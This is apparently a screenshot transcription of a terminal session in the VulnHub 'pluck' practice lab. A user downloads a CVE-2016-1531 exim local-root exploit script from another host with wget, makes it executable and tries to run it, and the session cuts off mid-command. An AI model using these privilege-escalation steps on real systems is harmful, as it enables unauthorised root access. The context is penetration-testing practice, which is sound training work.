 1 2 3 4 (genmon)XXX 12:09
paul@pluck: /tmp
root@K3rnel: ~/vulnhub/pluck paul@pluck: /tmp
exp.sh 100%[========================================================================================>] 639 --.-KB/s in 0s
2024-02-16 22:35:28 (185 MB/s) - ‘exp.sh’ saved [639/639]
paul@pluck:/tmp$ chomod +x exp.sh
bash: chomod: command not found
paul@pluck:/tmp$ chmod +x exp.sh
paul@pluck:/tmp$ ./exp.sh
[ CVE-2016-1531 local root exploit
./exp.sh: 23: ./exp.sh: /usr/sbin/exim: not found
paul@pluck:/tmp$ nano exp.sh
bash: nano: command not found
paul@pluck:/tmp$ vi exp.sh
paul@pluck:/tmp$ ./exp.sh
[ CVE-2016-1531 local root exploit
id
id
^C
paul@pluck:/tmp$ wget http://192.168.189.129/cve-2016-1531.sh
--2024-02-16 22:39:48-- http://192.168.189.129/cve-2016-1531.sh
Connecting to 192.168.189.129:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 643 [text/x-sh]
Saving to: ‘cve-2016-1531.sh’
cve-2016-1531.sh 100%[========================================================================================>] 643 -
2024-02-16 22:39:48 (174 MB/s) - ‘cve-2016-1531.sh’ saved [643/643]
paul@pluck:/tmp$ ls
39535.sh cve-2016-1531.sh exp.sh root.pm systemd-private-b5cb24ccecb34ebfaf54a0ca2f2c263d-systemd-timesyncd.service-YebcjL
paul@pluck:/tmp$ chmod +x cve-2016-1531.sh
paul@pluck:/tmp$ ./c